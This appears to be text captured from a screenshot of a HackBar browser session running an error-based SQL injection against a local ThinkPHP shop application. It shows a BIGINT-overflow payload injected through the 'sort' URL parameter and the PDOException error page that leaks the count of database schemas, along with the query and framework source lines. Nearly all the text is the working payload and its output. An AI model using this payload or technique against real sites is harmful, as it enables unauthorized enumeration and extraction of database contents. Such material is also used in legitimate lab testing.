 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 8138 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 8138 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20) FROM
INFORMATION_SCHEMA.SCHEMATA),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8,
ORDER BY shop_price ,(SELECT 8138 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20) FROM
INFORMATION_SCHEMA.SCHEMATA),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
库的数量
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----32----' from dual),8446744073709551610,8446744073709551610))'
395. // 调试结束
396. $this->debug(false);
397. // 返回结果集
398. return $this->getResult($pdo, $procedure);
399. } catch (\PDOException $e) {
400. if ($this->config['break_reconnect'] && $this->isBreak($e)) {
401. return $this->close()->query($sql, $bind, $master, $pdo);
402. }